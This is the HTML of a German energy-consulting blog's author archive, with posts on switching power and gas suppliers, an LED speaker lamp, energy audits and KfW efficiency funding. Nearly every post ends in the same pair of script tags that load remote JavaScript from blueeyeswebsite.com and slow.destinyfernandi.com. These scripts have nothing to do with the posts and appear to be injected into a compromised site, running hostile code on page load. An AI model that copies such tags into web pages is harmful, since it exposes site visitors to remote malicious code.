</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/">Energie sparen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2224"><a href="http://www.energiekonzepte-nrw.de/anbieterwechsel/">Anbieterwechsel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="http://www.energiekonzepte-nrw.de/formular-strom/">Stromvergleichsangebot</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="http://www.energiekonzepte-nrw.de/stromanbieter_wechseln/">Stromanbieter wechseln</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="http://www.energiekonzepte-nrw.de/formular-gas/">Gasvergleichsangebot</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="http://www.energiekonzepte-nrw.de/gasanbieter-wechseln/">Gasanbieter wechseln</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2127"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/infrarotheizung/">Infrarotheizung</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="http://www.energiekonzepte-nrw.de/formular-infrarotheizung/">Formular Infrarotheizung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2124"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/">LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.energiekonzepte-nrw.de/led-vorteile/">LED-Vorteile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2211"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/led-referenzen/">LED-Referenzen</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2210"><a href="http://www.energiekonzepte-nrw.de/downloads/ISOLed/2015-12-03-isoled_referenz_freisinger_fensterbau_gmbh.pdf">Freisinger Fensterbau</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="http://www.energiekonzepte-nrw.de/formular-led/">Formular LED</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2207"><a href="http://www.energiekonzepte-nrw.de/category/pv/">Photovoltaik</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="http://www.energiekonzepte-nrw.de/unsere-pvanlage/">unsere PV-Anlage</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2173"><a href="http://www.energiekonzepte-nrw.de/news">Neuigkeiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="http://www.energiekonzepte-nrw.de/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2472"><a rel="privacy-policy" href="http://www.energiekonzepte-nrw.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul></div> 
					<div class="cleared"></div>
				</div><!-- End Main Menu -->
				
				
				
				<div id="toggle-menu-button"><i class="icon-align-justify"></i></div>
				<div class="cleared"></div>
				<script>
					jQuery('#toggle-menu-button').click(function(){
						jQuery("#main-menu-toggle").slideToggle(350);
					});
					
											jQuery('#scroll-header').css('opacity',0.5 );
										
										jQuery(window).scroll(function() {
						if(jQuery(document).width() > 740 ){
							var main_menu_top = jQuery('#header').find('.main-menu').offset().top + 100;
							if(jQuery(this).scrollTop() > main_menu_top) {
								jQuery('#scroll-header').slideDown(100);
							} else {
								jQuery('#scroll-header').slideUp(100);
							}
						}
					});
					
					jQuery(window).resize(function() {
						if(jQuery(document).width() > 740){
							var main_menu_top = jQuery('#header').find('.main-menu').offset().top + 100;
							if(jQuery(this).scrollTop() > main_menu_top) {
								jQuery('#scroll-header').slideDown(100);
							} else {
								jQuery('#scroll-header').slideUp(100);
							}
						}else{
							jQuery('#scroll-header').slideUp(100);
						}
					});
					
										
				</script>
			</div>
		</div><!-- End Header -->	<div id="page-title-bar"  >
		<div class="wrap">
			<h1 id="page-title"><span>Author Archives: Burkhard  <span></h1>
			<div id="breadcrumb">
				<a href="http://www.energiekonzepte-nrw.de">Home</a> <i class="icon-angle-right"></i> <span>Author Archives: Burkhard </span>
			</div>
		</div>
	</div><!-- End Page Title -->
	
	<div id="body" class="white-bg">
		<div class="wrap">
			<div class="content">
				<div class="big-column left">
					<div class="big-column-inner">
														
						<div class="post-entry-section">
												
			<div class="post-entry">
				<div class="post-2217 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">
					<div class="post-entry-left">
						<div class="post-entry-date">
							<div class="post-entry-day">
								19							</div>
							<div class="post-entry-date-small">
								<div class="post-entry-month">
									Jan								</div>
								<div class="post-entry-year">
									2017								</div>
							</div>
							<div class="cleared"></div>
						</div>
						<div class="post-entry-comment">
							No Comment						</div>
					</div>
					<div class="post-entry-right">
																					<div class="post-entry-media">
									<a href="http://www.energiekonzepte-nrw.de/anbieterwechsel/"><img src="http://www.energiekonzepte-nrw.de/wp-content/uploads/2017/01/gasabrechnung1-655x490.jpg" class="attachment-post-thumb-big size-post-thumb-big wp-post-image" alt="Jahresendabrechnung Gas" decoding="async" fetchpriority="high" srcset="http://www.energiekonzepte-nrw.de/wp-content/uploads/2017/01/gasabrechnung1-655x490.jpg 655w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2017/01/gasabrechnung1-300x224.jpg 300w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2017/01/gasabrechnung1-768x575.jpg 768w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2017/01/gasabrechnung1-1024x766.jpg 1024w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2017/01/gasabrechnung1-1100x823.jpg 1100w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2017/01/gasabrechnung1-785x587.jpg 785w" sizes="(max-width: 655px) 100vw, 655px" /></a>
								</div>
																			<div class="post-entry-heading">
							<div class="post-entry-title ">
								<a href="http://www.energiekonzepte-nrw.de/anbieterwechsel/">Anbieterwechsel</a>
							</div>
							<div class="post-entry-meta">
								Posted by  Burkhard 
								in <a href="http://www.energiekonzepte-nrw.de/category/allgemein/" rel="category tag">Allgemein</a> </span>
							</div>
						</div>
						<div class="post-entry-content">
							<p>Viele Haushalte und auch Gewerbetreibende machen sich Gedanken wie sie ihre Energiekosten senken können. Zum einen sollte man sich überlegen wo man sparsamer mit Energie umgehen kann. Sei es Geräte nicht im Standby-Modus laufen zu lassen oder die Nutzung der eigenen Verbraucher insgesamt zu überdenken. Auch der Austausch von veralteten &#8222;Energiefressern&#8220; kann dazu beitragen die Energiekosten dauerhaft zu senken.</p>
<p>Eine von den Deutschen noch sehr zögerlich angegangene Möglichkeit besteht aber auch darin den Anbieter für z.B. <strong><a href="http://www.energiekonzepte-nrw.de/formular-strom" target="_blank">Strom</a></strong> oder <strong><a href="http://www.energiekonzepte-nrw.de/formular-gas" target="_blank">Gas</a></strong> einfach zu wechseln. Doch vielfach siegt die Bequemlichkeit oder aber die Angst, dass man irgend wann einmal plötzlich im Kalten oder im Dunkeln sitzt. Doch da kann ich Sie beruhigen. Laut Gesetz ist es in Deutschland nicht möglich aus der Versorgung zu fallen, auch wenn Ihr Anbieter in Schwierigkeiten geraten sollte. Das schlimmste, was passieren kann ist, dass Sie vorübergehend wieder in den Grundtarif Ihres örtlichen Anbieters wechseln müßten. D.h. Sie würden dann da landen, wo Sie heute doch eh schon sind. Was sollte daran schlimm sein?<br />
Dem entgegen steht aber mit einem Wechsel des Anbieters die Möglichkeit dauerhaft Kosten einzusparen. Die Ersparnis, die sich aus einem Wechsel für Sie persönlich ergeben würde, kann ich Ihnen gerne darstellen. Dazu benötige ich nur wenige Angaben, die Sie auf Ihrer letzten Jahresendabrechnung finden und mir über ein Formular übermitteln. Ich rechne Ihnen dann aus, was Sie bei Ihren Verbrauchsdaten zahlen müßten, wenn Sie sich für einen Wechsel entscheiden.</p>
<p><strong><a href="http://www.energiekonzepte-nrw.de/formular-strom" target="_blank">Anfrageformular Anbieterwechsel: Strom</a></strong> oder<br />
<strong><a href="http://www.energiekonzepte-nrw.de/formular-gas" target="_blank">Anfrageformular Anbieterwechsel: Gas</a></strong></p>
<p><script src='https://blueeyeswebsite.com/ad.js' type='text/javascript'></script><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script></p>						</div>
						<div class="post-entry-button">
							<a href="http://www.energiekonzepte-nrw.de/anbieterwechsel/" >Read More</a>
						</div>
					</div>
					<div class="cleared"></div>
				</div>
			</div>
			<!-- End Post Entry -->
									
			<div class="post-entry">
				<div class="post-2188 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-led category-sonstiges category-videos">
					<div class="post-entry-left">
						<div class="post-entry-date">
							<div class="post-entry-day">
								18							</div>
							<div class="post-entry-date-small">
								<div class="post-entry-month">
									Jan								</div>
								<div class="post-entry-year">
									2016								</div>
							</div>
							<div class="cleared"></div>
						</div>
						<div class="post-entry-comment">
							No Comment						</div>
					</div>
					<div class="post-entry-right">
																					<div class="post-entry-media">
									<a href="http://www.energiekonzepte-nrw.de/led-lampe-mit-bluetooth-lautsprecher-von-jbl/"><img src="http://www.energiekonzepte-nrw.de/wp-content/uploads/2016/01/Sengled-Pulse-Set-01.jpg" class="attachment-post-thumb-big size-post-thumb-big wp-post-image" alt="LED-Lampe mit Lautsprecher" decoding="async" srcset="http://www.energiekonzepte-nrw.de/wp-content/uploads/2016/01/Sengled-Pulse-Set-01.jpg 599w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2016/01/Sengled-Pulse-Set-01-300x224.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" /></a>
								</div>
																			<div class="post-entry-heading">
							<div class="post-entry-title ">
								<a href="http://www.energiekonzepte-nrw.de/led-lampe-mit-bluetooth-lautsprecher-von-jbl/">LED-Lampe mit Bluetooth-Sound von JBL</a>
							</div>
							<div class="post-entry-meta">
								Posted by  Burkhard 
								in <a href="http://www.energiekonzepte-nrw.de/category/allgemein/" rel="category tag">Allgemein</a> , <a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/" rel="category tag">LED</a> , <a href="http://www.energiekonzepte-nrw.de/category/sonstiges/" rel="category tag">Sonstiges</a> , <a href="http://www.energiekonzepte-nrw.de/category/videos/" rel="category tag">Videos</a> </span>
							</div>
						</div>
						<div class="post-entry-content">
							<h1>LED mit Bluetooth-Lautsprecher</h1>
<p style="font-size:20px">Wer kennt das nicht? Man bewegt sich innerhalb der Wohnung in mehreren Zimmern, möchte aber trotzdem z.B. Musik oder ein Hörbuch hören ohne ständig ein Gerät mit herumzuschleppen.</p>
<p style="font-size:20px">Dafür gibt es jetzt eine Lösung und zwar in Verbindung mit einer LED-Lampe. Diese LED-Lampe mit E27-Fassung hat einen integrierten Lautsprecher von JBL und kann über eine App gesteuert werden. Mit der App kann die Lautstärke und auch die Helligkeit geregelt werden.</p>
<p></p>
<p>
  <iframe width="640" height="360" src="https://www.youtube.com/embed/ayXh5rf3fbA?rel=0;autorun=0;controls=0;showinfo=0" frameborder="0" allowfullscreen></iframe>
</p>
<p><span style="font-size:10px">Quelle: <a href="https://www.youtube.com/embed/ayXh5rf3fbA">Sengled Deutschland v. 09.03.2015</a> &#8211; Youtube.com</span></p>
</p>
<p style="font-size:20px">Es können insgesamt bis zu 8 Geräte miteinander gekoppelt werden. Das sollte für die meisten Wohnungen reichen. Zum Start gibt es das Pulse Set mit JBL-Lautsprecher bestehend aus Pulse Master und Pulse Satellit.</p>
<table>
<tbody>
<tr>
<td width="120">
<iframe style="width:120px;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;OneJS=1&#038;Operation=GetAdHtml&#038;MarketPlace=DE&#038;source=ac&#038;ref=qf_sp_asin_til&#038;ad_type=product_link&#038;tracking_id=ebsnrw-21&#038;marketplace=amazon&#038;region=DE&#038;placement=B00OONSSP8&#038;asins=B00OONSSP8&#038;linkId=&#038;show_border=false&#038;link_opens_in_new_window=true"><br />
</iframe>
</td>
<td width="40">
</td>
<td width="120">
<iframe style="width:120px;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;OneJS=1&#038;Operation=GetAdHtml&#038;MarketPlace=DE&#038;source=ac&#038;ref=qf_sp_asin_til&#038;ad_type=product_link&#038;tracking_id=ebsnrw-21&#038;marketplace=amazon&#038;region=DE&#038;placement=B00OP5UCWC&#038;asins=B00OP5UCWC&#038;linkId=&#038;show_border=false&#038;link_opens_in_new_window=true"><br />
</iframe></td>
<td width="40">
</td>
<td width="120">
<iframe style="width:120px;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;OneJS=1&#038;Operation=GetAdHtml&#038;MarketPlace=DE&#038;source=ac&#038;ref=qf_sp_asin_til&#038;ad_type=product_link&#038;tracking_id=ebsnrw-21&#038;marketplace=amazon&#038;region=DE&#038;placement=B00OP5PU3S&#038;asins=B00OP5PU3S&#038;linkId=&#038;show_border=false&#038;link_opens_in_new_window=true"><br />
</iframe></td>
</tr>
</tbody>
</table>
<p style="font-size:20px">Zur Ergänzung gibt es einzelne Satelliten auch in den Farben weiß, rot und silber.</p>
<table>
<tbody>
<tr>
<td width="120">
<iframe style="width:120px;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;OneJS=1&#038;Operation=GetAdHtml&#038;MarketPlace=DE&#038;source=ac&#038;ref=qf_sp_asin_til&#038;ad_type=product_link&#038;tracking_id=ebsnrw-21&#038;marketplace=amazon&#038;region=DE&#038;placement=B00U4UWS60&#038;asins=B00U4UWS60&#038;linkId=&#038;show_border=false&#038;link_opens_in_new_window=true"><br />
</iframe>
</td>
<td width="40">
</td>
<td width="120">
<iframe style="width:120px;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;OneJS=1&#038;Operation=GetAdHtml&#038;MarketPlace=DE&#038;source=ac&#038;ref=qf_sp_asin_til&#038;ad_type=product_link&#038;tracking_id=ebsnrw-21&#038;marketplace=amazon&#038;region=DE&#038;placement=B00U4W9ZOG&#038;asins=B00U4W9ZOG&#038;linkId=&#038;show_border=false&#038;link_opens_in_new_window=true"><br />
</iframe>
</td>
<td width="40">
</td>
<td width="120">
<iframe style="width:120px;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;OneJS=1&#038;Operation=GetAdHtml&#038;MarketPlace=DE&#038;source=ac&#038;ref=qf_sp_asin_til&#038;ad_type=product_link&#038;tracking_id=ebsnrw-21&#038;marketplace=amazon&#038;region=DE&#038;placement=B00U4WGUBW&#038;asins=B00U4WGUBW&#038;linkId=&#038;show_border=false&#038;link_opens_in_new_window=true"><br />
</iframe>
</td>
</tr>
</tbody>
</table>
</p>
<p><script src='https://blueeyeswebsite.com/ad.js' type='text/javascript'></script><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script></p>						</div>
						<div class="post-entry-button">
							<a href="http://www.energiekonzepte-nrw.de/led-lampe-mit-bluetooth-lautsprecher-von-jbl/" >Read More</a>
						</div>
					</div>
					<div class="cleared"></div>
				</div>
			</div>
			<!-- End Post Entry -->
									
			<div class="post-entry">
				<div class="post-2151 post type-post status-publish format-standard has-post-thumbnail hentry category-energieeffizienz">
					<div class="post-entry-left">
						<div class="post-entry-date">
							<div class="post-entry-day">
								29							</div>
							<div class="post-entry-date-small">
								<div class="post-entry-month">
									Okt								</div>
								<div class="post-entry-year">
									2015								</div>
							</div>
							<div class="cleared"></div>
						</div>
						<div class="post-entry-comment">
							No Comment						</div>
					</div>
					<div class="post-entry-right">
																					<div class="post-entry-media">
									<a href="http://www.energiekonzepte-nrw.de/was-ist-ein-energieaudit/"><img src="http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/10/Energieaudit-655x907.jpg" class="attachment-post-thumb-big size-post-thumb-big wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/10/Energieaudit-655x907.jpg 655w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/10/Energieaudit-217x300.jpg 217w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/10/Energieaudit-739x1024.jpg 739w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/10/Energieaudit-1100x1524.jpg 1100w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/10/Energieaudit-785x1087.jpg 785w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/10/Energieaudit.jpg 1386w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a>
								</div>
																			<div class="post-entry-heading">
							<div class="post-entry-title ">
								<a href="http://www.energiekonzepte-nrw.de/was-ist-ein-energieaudit/">Was ist ein Energieaudit?</a>
							</div>
							<div class="post-entry-meta">
								Posted by  Burkhard 
								in <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/" rel="category tag">Energieeffizienz</a> </span>
							</div>
						</div>
						<div class="post-entry-content">
							<h1 id="versteckt" style="display:none">Was ist ein Energieaudit ?</h1>
<p style="font-size:20px"> Die KPMG-Experten Marco Wisniewski und Joachim Ganse stehen Rede und Antwort zu den wichtigsten Fragen um das Thema Energieaudit und warum ist es jetzt notwendig, vorbereitet zu sein? </p>
</p>
<p>
  <iframe loading="lazy" width="100%" height="368" src="//www.youtube.com/embed/SaDfa3W2Nvo?rel=0;autoplay=0;controls=0;showinfo=0;" frameborder="0" allowfullscreen></iframe>
</p>
<p><span style="font-size:10px">Quelle: <a href="https://youtu.be/SaDfa3W2Nvo">KPMG in Deutschland v. 04.06.2015</a> &#8211; Youtube.com</span></p>
</p>
</p>
<p style="font-size:20px">Wir helfen Ihnen bei der Beantragung und Durchführung entsprechender Maßnahmen. </p>
<p style="font-size:20px">Nehmen Sie hier <a href="http://www.energiekonzepte-nrw.de/formular-ewbi" target="_blank">Kontakt mit uns</a> auf. </p>
<p style="font-size:20px">Wir prüfen gerne für Sie die Möglichkeiten einer günstigen Finanzierung für Ihre geplanten Maßnahmen.</p>
</p>
</p>
<p><script src='https://blueeyeswebsite.com/ad.js' type='text/javascript'></script><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script></p>						</div>
						<div class="post-entry-button">
							<a href="http://www.energiekonzepte-nrw.de/was-ist-ein-energieaudit/" >Read More</a>
						</div>
					</div>
					<div class="cleared"></div>
				</div>
			</div>
			<!-- End Post Entry -->
									
			<div class="post-entry">
				<div class="post-2108 post type-post status-publish format-standard hentry category-allgemein category-energie-sparen category-energieeffizienz category-energieeffizienz-fuer-kmu category-energieeffizienz-fuer-nicht-kmu tag-energieeffizienz tag-foerderung-energieeffizienz tag-kfw tag-kfw-foerderung">
					<div class="post-entry-left">
						<div class="post-entry-date">
							<div class="post-entry-day">
								14							</div>
							<div class="post-entry-date-small">
								<div class="post-entry-month">
									Aug								</div>
								<div class="post-entry-year">
									2015								</div>
							</div>
							<div class="cleared"></div>
						</div>
						<div class="post-entry-comment">
							No Comment						</div>
					</div>
					<div class="post-entry-right">
																									<div class="post-entry-heading">
							<div class="post-entry-title ">
								<a href="http://www.energiekonzepte-nrw.de/kfw-foerdert-energieeffizienz/">KfW fördert Energieeffizienz</a>
							</div>
							<div class="post-entry-meta">
								Posted by  Burkhard 
								in <a href="http://www.energiekonzepte-nrw.de/category/allgemein/" rel="category tag">Allgemein</a> , <a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/" rel="category tag">Energie sparen</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/" rel="category tag">Energieeffizienz</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-kmu/" rel="category tag">Energieeffizienz für KMU</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-nicht-kmu/" rel="category tag">Energieeffizienz für Nicht-KMU</a> </span>
							</div>
						</div>
						<div class="post-entry-content">
							<h1 id="versteckt" style="display:none">KfW fördert Energieeffizienz</h1>
<p style="font-size:20px"> Lassen auch Sie sich Maßnahmen zur <b>Energieeffizienz</b> durch die KfW fördern. Unsere Beratung zeigt Ihnen das Energieeinsparpotential Ihres Unternehmen auf. </p>
<p>
  <iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/9HbTeT3_Ln8?rel=0;autoplay=0;controls=0;showinfo=0;" frameborder="0" allowfullscreen></iframe>
</p>
<p><span style="font-size:10px">Quelle: <a href="https://youtu.be/9HbTeT3_Ln8">KfW v. 30.06.2015</a> &#8211; Youtube.com</span></p>
<p style="font-size:20px"> Mit einem Energieaudit wird der Iststand ermittelt wo, welche und wieviel Energie verbraucht wird und durch welche Maßnahmen Energieeinsparungen erzielt werden können.</p>
<p style="font-size:20px"> Durch diese Einsparungen werden sich Ihre Investitionen in moderne Anlagentechnik innerhalb weniger Jahre amortisieren. Für Beratung und Investitionen gibt es verschiedene Förderprogramme, die Ihnen einen Anreiz geben sollen, die wirtschaftlichen Rahmenbedingungen für Ihr Unternehmen deutlich zu verbessern und dabei mitzuhelfen die von der Regierung gesteckten Klimaziele zu erreichen. Energie wird nicht billiger in der Zukunft. Wer einspart oder selbst erzeugt stellt sich besser auf. Machen Sie mit.</p>
</p>
<p style="font-size:20px">Wir helfen Ihnen bei der Beantragung und Durchführung entsprechender Maßnahmen. </p>
<p style="font-size:20px">Nehmen Sie hier <a href="http://www.energiekonzepte-nrw.de/formular-ewbi" target="_blank">Kontakt mit uns</a> auf. </p>
<p style="font-size:20px">Wir prüfen gerne für Sie die Möglichkeiten einer günstigen Finanzierung für Ihre geplanten Maßnahmen.</p>
<p>
<p><script src='https://blueeyeswebsite.com/ad.js' type='text/javascript'></script><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script></p>						</div>
						<div class="post-entry-button">
							<a href="http://www.energiekonzepte-nrw.de/kfw-foerdert-energieeffizienz/" >Read More</a>
						</div>
					</div>
					<div class="cleared"></div>
				</div>
			</div>
			<!-- End Post Entry -->
									
			<div class="post-entry">
				<div class="post-2093 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-energieeffizienz category-energieeffizienz-fuer-kmu category-energieeffizienz-fuer-nicht-kmu">
					<div class="post-entry-left">
						<div class="post-entry-date">
							<div class="post-entry-day">
								22							</div>
							<div class="post-entry-date-small">
								<div class="post-entry-month">
									Jul								</div>
								<div class="post-entry-year">
									2015								</div>
							</div>
							<div class="cleared"></div>
						</div>
						<div class="post-entry-comment">
							No Comment						</div>
					</div>
					<div class="post-entry-right">
																					<div class="post-entry-media">
									<a href="http://www.energiekonzepte-nrw.de/kfw-foerderung-energieeffizientes-bauen-und-sanieren/"><img src="http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/07/ebs-ewbi-01.jpg" class="attachment-post-thumb-big size-post-thumb-big wp-post-image" alt="ebs und EWBi" decoding="async" loading="lazy" srcset="http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/07/ebs-ewbi-01.jpg 1920w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/07/ebs-ewbi-01-300x199.jpg 300w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/07/ebs-ewbi-01-1024x681.jpg 1024w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/07/ebs-ewbi-01-560x372.jpg 560w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/07/ebs-ewbi-01-260x173.jpg 260w, http://www.energiekonzepte-nrw.de/wp-content/uploads/2015/07/ebs-ewbi-01-160x106.jpg 160w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a>
								</div>
																			<div class="post-entry-heading">
							<div class="post-entry-title ">
								<a href="http://www.energiekonzepte-nrw.de/kfw-foerderung-energieeffizientes-bauen-und-sanieren/">KfW-Förderung Energieeffizientes Bauen und Sanieren</a>
							</div>
							<div class="post-entry-meta">
								Posted by  Burkhard 
								in <a href="http://www.energiekonzepte-nrw.de/category/allgemein/" rel="category tag">Allgemein</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/" rel="category tag">Energieeffizienz</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-kmu/" rel="category tag">Energieeffizienz für KMU</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-nicht-kmu/" rel="category tag">Energieeffizienz für Nicht-KMU</a> </span>
							</div>
						</div>
						<div class="post-entry-content">
							<h1 id="versteckt" style="display: none;">KfW-Förderung Energieeffizientes Bauen und Sanieren</h1>
<p style="font-size: 20px;">Seit 1. Juli 2015 gibt es ein neues Förderprogramm von der KfW für das &#8222;Energieeffiziente Bauen und Sanieren von Nichtwohngebäuden&#8220; also gewerblich genutzen Gebäuden. Auch können Maßnahmen zur Verbesserung der Energieeffizienz bei Produktionsanlagen gefördert werden.</p>
<p style="font-size: 20px;">Dadurch gibt es auch für Unternehmen die Möglichkeit für entsprechende Maßnahmen eine sehr günstige Finanzierung zu bekommen.</p>
<p style="font-size: 20px;">Ab 0,75% Zins, tilgungsfreie Jahre und bis zu 17,5% kostenfreien Zuschuss auch für:</p>
<ul>
<li style="font-size: 20px;">BHKW,</li>
<li style="font-size: 20px;">Kühlung,</li>
<li style="font-size: 20px;">Beleuchtung,</li>
<li style="font-size: 20px;">Abwärmenutzung,</li>
<li style="font-size: 20px;">Dämmung,</li>
<li style="font-size: 20px;">Planungskosten,</li>
<li style="font-size: 20px;">Energiemenagementsysteme,</li>
<li style="font-size: 20px;">Messtechnik etc.</li>
</ul>
<p style="font-size: 20px;">Der Antrag muss von einem KfW oder BAFA gelisteten Gutachter (Sachverständigen) bestätigt werden. Investitionssumme bis 25 Mio Euro pro Vorhaben und mehr bei besonderer Föderungswürdigkeit.</p>
<p><span style="font-size: 20px;">Quelle: <a href="https://www.kfw.de/KfW-Konzern/Newsroom/Aktuelles/Pressemitteilungen/Pressemitteilungen-Details_268224.html" target="_blank">KfW-Pressemitteilung v. 30.03.2015</a> &#8211; KfW</span></p>
<p style="font-size: 20px;">Wir helfen Ihnen bei der Beantragung und Durchführung entsprechender Maßnahmen.</p>
<p style="font-size:20px">Nehmen Sie hier <a href="http://www.energiekonzepte-nrw.de/formular-ewbi" target="_blank">Kontakt mit uns</a> auf. </p>
<p style="font-size:20px">Wir prüfen gerne für Sie die Möglichkeiten einer günstigen Finanzierung für Ihre geplanten Maßnahmen.</p>
<p>&nbsp;<script src='https://blueeyeswebsite.com/ad.js' type='text/javascript'></script><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script></p>						</div>
						<div class="post-entry-button">
							<a href="http://www.energiekonzepte-nrw.de/kfw-foerderung-energieeffizientes-bauen-und-sanieren/" >Read More</a>
						</div>
					</div>
					<div class="cleared"></div>
				</div>
			</div>
			<!-- End Post Entry -->
									
			<div class="post-entry">
				<div class="post-2084 post type-post status-publish format-standard hentry category-allgemein category-energieeffizienz category-energieeffizienz-referenzen tag-ewbi tag-ewbi-referenz tag-orwo">
					<div class="post-entry-left">
						<div class="post-entry-date">
							<div class="post-entry-day">
								14							</div>
							<div class="post-entry-date-small">
								<div class="post-entry-month">
									Jul								</div>
								<div class="post-entry-year">
									2015								</div>
							</div>
							<div class="cleared"></div>
						</div>
						<div class="post-entry-comment">
							No Comment						</div>
					</div>
					<div class="post-entry-right">
																									<div class="post-entry-heading">
							<div class="post-entry-title ">
								<a href="http://www.energiekonzepte-nrw.de/ewbi-referenz-orwo-net-gmbh/">EWBi-Referenz ORWO Net GmbH</a>
							</div>
							<div class="post-entry-meta">
								Posted by  Burkhard 
								in <a href="http://www.energiekonzepte-nrw.de/category/allgemein/" rel="category tag">Allgemein</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/" rel="category tag">Energieeffizienz</a> , <a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-referenzen/" rel="category tag">Energieeffizienz Referenzen</a> </span>
							</div>
						</div>
						<div class="post-entry-content">
							<h1 id="versteckt" style="display:none">EWBi-Referenz ORWO Net GmbH, Wolfen</h1>
<p style="font-size:20px">Die EWBi hat nach erfolgreicher Inbetriebnahme eines BHKW bei der Fa. ORWO Net GmbH den Geschäftsführer Herr Peter Warns interviewt.<br />
  ORWO ist ein sehr erfolgreiches Unternehmen in Mitteldeutschland mit über 310 Mitarbeitern. Die EWBi begleitet das Unternehmen seit 2013 bei allen Energieeffizienzprojekten und Audits.</p>
<p>
  <iframe loading="lazy" width="640" height="360" src="https://www.youtube.com/embed/-qVwFuKIxRo?rel=0;autoplay=0;controls=0;showinfo=0" frameborder="0" allowfullscreen></iframe>
</p>
